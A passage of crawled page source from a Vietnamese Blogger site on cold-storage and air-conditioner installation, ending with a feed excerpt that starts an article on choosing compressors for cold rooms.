<path d='M44,23.5C44,34.27,35.05,43,24,43c-1.651,0-3.25-0.194-4.784-0.564 c-0.465-0.112-0.951-0.069-1.379,0.145L13.46,44.77C12.33,45.335,11,44.513,11,43.249v-4.025c0-0.575-0.257-1.111-0.681-1.499 C6.425,34.165,4,29.11,4,23.5C4,12.73,12.95,4,24,4S44,12.73,44,23.5z' fill='url(#TJsHaKT69IumznZfA6w64a)'></path>
<line fill='none' x1='8.72' x2='1.84' y1='34.34' y2='39.52'></line>
<line fill='none' x1='8.72' x2='2.58' y1='34.34' y2='43.89'></line>
<path d='M34.992,17.292c-0.428,0-0.843,0.142-1.2,0.411l-5.694,4.215c-0.133,0.1-0.28,0.15-0.435,0.15 c-0.15,0-0.291-0.047-0.41-0.136l-3.972-2.99c-0.808-0.601-1.76-0.918-2.757-0.918c-1.576,0-3.025,0.791-3.876,2.116l-1.211,1.891 l-4.12,6.695c-0.392,0.614-0.422,1.372-0.071,2.014c0.358,0.654,1.034,1.06,1.764,1.06c0.428,0,0.843-0.142,1.2-0.411l5.694-4.215 c0.133-0.1,0.28-0.15,0.435-0.15c0.15,0,0.291,0.047,0.41,0.136l3.972,2.99c0.809,0.602,1.76,0.918,2.757,0.918 c1.576,0,3.025-0.791,3.876-2.116l1.211-1.891l4.12-6.695c0.392-0.614,0.422-1.372,0.071-2.014 C36.398,17.698,35.722,17.292,34.992,17.292L34.992,17.292z' opacity='.05'></path>
<path d='M34.992,17.792c-0.319,0-0.63,0.107-0.899,0.31l-5.697,4.218c-0.216,0.163-0.468,0.248-0.732,0.248 c-0.259,0-0.504-0.082-0.71-0.236l-3.973-2.991c-0.719-0.535-1.568-0.817-2.457-0.817c-1.405,0-2.696,0.705-3.455,1.887 l-1.21,1.891l-4.115,6.688c-0.297,0.465-0.32,1.033-0.058,1.511c0.266,0.486,0.787,0.8,1.325,0.8c0.319,0,0.63-0.107,0.899-0.31 l5.697-4.218c0.216-0.163,0.468-0.248,0.732-0.248c0.259,0,0.504,0.082,0.71,0.236l3.973,2.991 c0.719,0.535,1.568,0.817,2.457,0.817c1.405,0,2.696-0.705,3.455-1.887l1.21-1.891l4.115-6.688c0.297-0.465,0.32-1.033,0.058-1.511 C36.051,18.106,35.531,17.792,34.992,17.792L34.992,17.792z' opacity='.07'></path>
<path d='M34.394,18.501l-5.7,4.22c-0.61,0.46-1.44,0.46-2.04,0.01L22.68,19.74 c-1.68-1.25-4.06-0.82-5.19,0.94l-1.21,1.89l-4.11,6.68c-0.6,0.94,0.55,2.01,1.44,1.34l5.7-4.22c0.61-0.46,1.44-0.46,2.04-0.01 l3.974,2.991c1.68,1.25,4.06,0.82,5.19-0.94l1.21-1.89l4.11-6.68C36.434,18.901,35.284,17.831,34.394,18.501z' fill='#fff'></path>
</svg>
</span>
</a>
</li>
<li>
<a aria-label='email' data-toggle='modal' href='mailto:dienlanhbienbac@gmail.com' rel='nofollow'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<path clip-rule='evenodd' d='M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z' fill-rule='evenodd'></path>
</svg>
</a>
</li>
<li>
<a aria-label='Liên hệ' href='/p/lien-he.html'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<path d='M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z'></path>
</svg>
</a>
</li>
</ul>
</div>
<style>
  .addThis_listSharing{position:fixed;bottom:85px;z-index:999;right:-15px;opacity:0;visibility:hidden;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.addThis_listSharing.is-show{right:0;opacity:1;visibility:visible}
.addThis_listing .addThis_item{margin-bottom:5px;margin-right:24px}
.addThis_listing .addThis_item .addThis_item--icon{position:relative;display:inline-block;text-align:center;width:44px;height:44px;line-height:44px;color:#fff;border-radius:50%;cursor:pointer;box-shadow:0 2px 5px 0 rgba(0,0,0,0.11);background-size:auto;background-repeat:no-repeat;background-position:center}
.addThis_listing .addThis_item .addThis_item--icon .tooltip-text{position:absolute;top:4px;right:55px;z-index:9;height:32px;line-height:26px;padding:3px 10px;width:auto;border-radius:5px;font-size:11px;color:#fff;text-align:center;white-space:nowrap;cursor:pointer;background-color:black;visibility:hidden;opacity:0;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}
.addThis_listing .addThis_item .addThis_item--icon .tooltip-text:after{content:"";width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent black;position:absolute;left:100%;top:0;bottom:0;margin:auto;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}
.addThis_listing .addThis_item .addThis_item--icon:hover{text-decoration:none;opacity:.9;box-shadow:0 5px 10px rgba(0,0,0,0.15),0 4px 15px rgba(0,0,0,0.13)}
.addThis_listing .addThis_item .addThis_item--icon:hover .tooltip-text{visibility:visible;opacity:1}
.actionToolbar_mobile{top:auto!important;position:fixed;bottom:0;left:0;right:0;margin:0 auto;z-index:999;height:45px;width:100%;border-top:1px solid #e7e7e7;background:#fff;padding:5px 10px}
.actionToolbar_mobile ul.actionToolbar_listing{margin:0;padding:0;display:-webkit-flex;display:-moz-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}
.actionToolbar_mobile ul.actionToolbar_listing li{width:20%;float:left}
.actionToolbar_mobile ul.actionToolbar_listing li a{display:block;color:#696969;font-size:12px;text-align:center;position:relative}
.actionToolbar_mobile ul.actionToolbar_listing li a svg{fill:#696969;width:35px;height:35px;display:inline-block;vertical-align:middle}
.actionToolbar_mobile ul.actionToolbar_listing li.actionToolbar_chatbot a .messenger_absolute{margin-top:-25px;display:inline-block;vertical-align:top}
.actionToolbar_mobile ul.actionToolbar_listing li.actionToolbar_chatbot a svg{width:44px;height:44px}
@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);-moz-transform:rotate(-405deg);-o-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);-moz-transform:rotate(-405deg);-o-transform:rotate(-405deg);transform:rotate(-405deg)}}
@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}
@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}
.addThis_listSharing.hidden-xs{opacity:1;visibility:visible;top:auto!important}
.actionToolbar_mobile.visible-xs{opacity:0;visibility:hidden}
@media (max-width:767px){.modal-addThis .modal-dialog-centered{margin:30px 10px 40px}.addThis_listSharing.hidden-xs{opacity:0;visibility:hidden}.actionToolbar_mobile.visible-xs{opacity:1;visibility:visible}}
</style>
<style>
.main-widget .def-content .item .img svg path{fill:#ffffff}
.main-widge .img svg{width:100%;height:100%}
.main-widget .img{width:25px;height:25px}
.main-icon svg{width:30px;height:30px;fill:#fff}
.main-icon svg#svg_icon_main{position:relative;top:-2px;left:-2px}
.main-widget{position:fixed;left:10px;bottom:10px;z-index:1000;top:auto!important}
.out-circle{overflow:hidden;padding:17px;border-radius:100%;background:#fec576;width:60px;height:60px}
.main-icon{line-height:0;color:#fff;width:100%;height:100%}
.main-icon i{width:26px;height:26px;transform:translateX(2px)}
.ser-icon{display:inline-flex;position:absolute;font-size:30px;top:0;left:0;padding:10%;background:#fff;max-width:100%;overflow:hidden;border-radius:100%;color:#fec576;width:70%;height:70%;margin:15%;transition:.2s all}
.unsee{opacity:0;transform:scale(0)}
.process{display:inline-flex;transform:translateX(0px);transition:0.15s linear transform;line-height:0}
.ser-icon .item{margin-right:40px;width:30px;height:30px}
.ser-icon i:nth-child(2n){color:#000}
.def-content{position:absolute;bottom:70px;left:0;width:270px;background:#fff;border-radius:5px;transition:.2s all;box-shadow:0 0 15px 0 #333}
.def-content .item{width:100%;line-height:0;padding:5px 10px;transition:.3s linear all}
.def-content .item:last-child{margin-bottom:0}
.def-content .item>a>*{float:left;line-height:1}
.def-content .item a{display:inline-block;font-size:15px;width:100%;transition:.3s linear all}
.def-content .item div{height:45px;line-height:45px;width:calc(100% - 55px)}
.def-content .item .img{margin-right:10px}
.close-icon{position:absolute;font-size:25px;top:0;padding:15px;left:0;width:60px;height:60px;line-height:1;text-align:center;color:#fff;background:#464fff;border-radius:100%;transition:.2s all;transform:rotate(0);cursor:pointer}
.close-icon.unsee{transform:rotate(180deg)}
.pregan{position:absolute;width:100%;height:100%;left:0;top:0;background:#feb653;z-index:-2;border-radius:100%;animation:zoomzoom 3s linear .2s infinite}
.item svg{fill:#fec576}
.def-content .item svg{fill:#fff}
.def-content .img{width:45px;height:45px;padding:10px;border-radius:100%;cursor:pointer;transition:.3s linear all .0s}
.def-content .item:hover{box-shadow:0 0 5px -1px #000}
.def-content .item:hover a{color:red}
.def-content .item:hover .img{transition-delay:.3s;box-shadow:0 0 5px 0 #333}
@keyframes zoomzoom{from{transform:scale(0)}to{transform:scale(1.2)}}
.pregan:nth-child(1){animation-delay:.5s}
.def-content .item.phone .img{background:#4eb625}
.def-content .item.skype .img{background:#24a6cd}
.def-content .item.zalo .img{background:#3B5998}
.def-content .item.messenger .img{background:#2c01ff}
.def-content .item.mail .img{background:#d5493c}
</style>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7zcHwB0vD4BSSH0Ilq3ipuy1F8pw:1768697433559';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5382664962466857547','//www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html','5382664962466857547');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5382664962466857547', 'title': 'L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t', 'url': 'https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html', 'canonicalUrl': 'https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html', 'homepageUrl': 'https://www.kholanhthucpham.com/', 'searchUrl': 'https://www.kholanhthucpham.com/search', 'canonicalHomepageUrl': 'https://www.kholanhthucpham.com/', 'blogspotFaviconUrl': 'https://www.kholanhthucpham.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t - Atom\x22 href\x3d\x22https://www.kholanhthucpham.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t - RSS\x22 href\x3d\x22https://www.kholanhthucpham.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5382664962466857547/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t - Atom\x22 href\x3d\x22https://www.kholanhthucpham.com/feeds/9165734410293936752/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '9165734410293936752', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s72-c/11440.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png', 'pageName': 'C\xe1ch l\u1eafp \u0111\u1eb7t d\xe0n n\xf3ng  ', 'pageTitle': 'L\u1eafp \u0111\u1eb7t kho l\u1ea1nh b\u1ea3o qu\u1ea3n th\u1ef1c ph\u1ea9m, tr\u1eef \u0111\xf4ng v\xe0 c\u1ea5p \u0111\xf4ng th\u1ef1c ph\u1ea9m gi\xe1 t\u1ed1t: C\xe1ch l\u1eafp \u0111\u1eb7t d\xe0n n\xf3ng  '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xe1ch l\u1eafp \u0111\u1eb7t d\xe0n n\xf3ng  ', 'description': '\xa0 \xa0 D\xe0n n\xf3ng m\xe1y l\u1ea1nh l\u1eafp \u0111\u1eb7t nh\u01b0 th\u1ebf n\xe0o \u0111\u1ec3 ti\u1ebft ki\u1ec7m \u0111i\u1ec7n, k\xe9o d\xe0i tu\u1ed5i th\u1ecd c\u1ee7a m\xe1y, s\u1eed d\u1ee5ng an to\xe0n? \u0110\u1ec3 tr\u1ea3 l\u1eddi nh\u1eefng c\xe2u h\u1ecfi \u1ea5y, b\u1ea1n ch\u1ec9...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiupVyJnG2Vsyxe2wPhcrZphhDcp_uc873Zy7xvAagx21bbUTPWDg4yGlQHHymG4QFKnJ0GzGyg92ySE0K5kWyFn_Rwy_pWYpJTvHH8InAE5ZgFrtTaby9uZjBviOxhmgnoar-m2_FyarIT/s1600/11440.png', 'url': 'https://www.kholanhthucpham.com/2014/11/cach-lap-at-dan-nong.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9165734410293936752}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'lowerbar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'lowerbar3', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.kholanhthucpham.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 165
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="PERr5YJQTVcB6FOLxkyWDA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="PERr5YJQTVcB6FOLxkyWDA"></script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kholanhthucpham.com/feeds/posts/default/-/Tin%20T%E1%BB%A9c?alt=json-in-script&max-results=3&callback=jQuery111009288496778694346_1768697433924&_=1768697433925
body_size: 7581
content:
// API callback
jQuery111009288496778694346_1768697433924({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5382664962466857547"},"updated":{"$t":"2024-12-18T19:31:21.357-08:00"},"category":[{"term":"Tin Tức"},{"term":"kho lanh"},{"term":"kho lanh nong san"},{"term":"dich vu"},{"term":"kho lanh bao quan"},{"term":"kho lanh duoc pham"},{"term":"kho lanh mini"},{"term":"kho lanh thuc pham"},{"term":"Culture"},{"term":"kho lanh thuy hai san"},{"term":"lap dat kho lanh"},{"term":"nhiet do bao quan"},{"term":"kho-lanh-khac"},{"term":"sua-chua-bao-duong-kho-lanh"},{"term":"kho-cap-dong"},{"term":"kho-mat-phong-sach"},{"term":"kho-tru-dong"},{"term":"Dịch Vụ"}],"title":{"type":"text","$t":"Lắp đặt kho lạnh bảo quản thực phẩm, trữ đông và cấp đông thực phẩm giá tốt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kholanhthucpham.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5382664962466857547\/posts\/default\/-\/Tin+T%E1%BB%A9c?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kholanhthucpham.com\/search\/label\/Tin%20T%E1%BB%A9c"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5382664962466857547\/posts\/default\/-\/Tin+T%E1%BB%A9c\/-\/Tin+T%E1%BB%A9c?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"50"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5382664962466857547.post-7529747946907928320"},"published":{"$t":"2021-01-05T18:44:00.000-08:00"},"updated":{"$t":"2021-06-10T18:59:28.778-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tin Tức"}],"title":{"type":"text","$t":"Kinh nghiệm lựa chọn máy nén cho kho lạnh bảo quản"},"content":{"type":"html","$t":"\u003Cdiv class=\"entry-content\"\u003E\u003Cp style=\"text-align: justify;\"\u003EMáy nén là một trong những thiết bị không thể thiếu đối với \u003Cb\u003E\u003Ca href=\"https:\/\/lamkholanh.vn\/kho-lanh-la-gi-cong-ty-cung-cap-dich-vu-lap-dat-kho-lanh\/\"\u003Ehệ thống kho lạnh\u003C\/a\u003E\u003C\/b\u003E từ nhỏ đến lớn. Máy nén giúp hút và nén hơi chất lạnh từ thiết bị bay hơi ở áp suất cao, sau đó đẩy vào thiết bị ngưng tụ để giúp duy trì nhiệt độ lý tưởng trong kho lạnh đối với từng loại sản phẩm bảo quản. Máy nén hiện nay rất đa dạng về chủng loại, mẫu mã, thương hiệu cung cấp mà người dùng có thể lựa chọn sử dụng.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViệc lựa chọn máy nén cho kho lạnh phụ thuộc vào nhu cầu của người sử dụng. Cùng theo dõi bài viết dưới đây để khám phá những dòng máy nén dùng trong kho lạnh phổ biến nhất trên thị trường hiện nay.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003EMáy nén pittông\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EDòng máy này hoạt động theo cơ chế xoay chiều của pit tông và xi lanh. Lực nén được sinh ra do chuyển động xoay chiều liên tục được tạo ra giữa hai bộ phận. Cụ thể là khi môi trường lạnh bên trong xi lanh được lấy đẩy sẽ tạo ra chuyển động của pit tông để sinh ra lực nén hiệu quả. Khi chuyển động càng liên tục thì công suất càng lớn để đảm bảo dòng khí lạnh được chuyển vào 